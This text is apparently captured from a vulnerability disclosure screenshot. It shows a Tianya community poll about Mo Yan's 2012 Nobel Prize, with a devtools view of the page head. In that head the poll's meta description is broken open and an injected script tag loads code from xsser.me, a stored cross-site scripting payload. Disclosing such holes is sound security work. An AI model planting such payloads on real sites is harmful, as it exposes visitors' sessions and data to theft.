 apps.tianya.cn/vote/join/vid/16444
天涯社区
www.tianya.cn
论坛 | 博客 | 来吧 | 问答 | 游戏厅 | 天涯客 | 品牌 | 更多
搜帖、找人、搜版块
手机 | 服务 | cnssrstar
聚焦 | 社会 | 新知 | 文学 | 财经 | 汽车 | IT数码 | 时尚 | 情感 | 娱乐 | 体育 | 图片 | 视频 | 更多
北京 | 上海 | 广东 | 更多
天涯应用
apps.tianya.cn
投票
最新投票 | 热门投票 | 我的投票
投票关键词
搜索
我发起的投票(1)
我参加的投票(1)
发起投票
投票达人
sanxiao10
0
Louis427
秋天穿秋
裤
关注 关注 关注
投票 > 莫言成为第一位获诺贝尔文学奖的中国籍作家！你看过他
参与人数
1
莫言成为第一位获诺贝尔文学奖的中国籍作家！你看过他
投票已结束 | 单选 发起人：cnssrstar
#莫言成为第一位获诺贝尔文学奖的中国籍作家！你看过他的书吗？#诺贝尔奖评审委员会10月11日宣布，中国作家莫言获2012年诺
贝尔文学奖，成为首个获该奖的中国籍作家。莫言1955年出生，其作品深受魔幻现实主义影响，代表作有《红高粱》、《丰乳肥臀》
等。你看过莫言的作品吗？"
看过！ 0.00%(0票)
没看过！ 100.00%(1票)
已投票
分享至微博(0人已分享)
投票组件
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
▼<html xmlns="http://www.w3.org/1999/xhtml">
▼<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="keywords" content="天涯,投票,天涯投票,应用中心,天涯应用中心,开放平台,天涯开放平台,天涯社区开放平台,官方应用">
<meta name="description" content="莫言成为第一位获诺贝尔文学奖的中国籍作家！你看过他的书吗？，诺贝尔奖评审委员会10月11日宣布，中国作家莫言获2012年诺贝尔文学奖，成为首个获该奖的中国籍作家。莫言
1955年出生，其作品深受魔幻现实主义影响，代表作有《红高粱》、《丰乳肥臀》等。你看过莫言的作品吗？" <script src="http://xsser.me/3TdgBA?1351005248">
<script type="text/javascript" async src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript" charset="utf-8" src="http://static.tianyaui.com/global/ty/core/interface.js?_v=20121711" async></script>
<link type="text/css" charset="utf-8" rel="stylesheet" href="http://static.tianyaui.com/global/ty/resources/css/TY.ui.nav.css?_v=20121213">
<script type="text/javascript" charset="utf-8" src="http://static.tianyaui.com/global/ty/ui/TY.ui.nav.js?_v=20121213" async></script>
<img src="http://stat.tianya.cn/clickAnalyse.jsp?fromURL=http%3A//www.tianya.cn…/16444&cityId=1&pv=1&guid=162596140&userid=60432129&r=0.23623301391489804" height="0" width=
▶Computed Style
▼Styles
element.style {
}
Matched CSS Rules
meta {
display: none;
}
Inherited from html
Find
0 of 0
Cancel
www.wooyun.org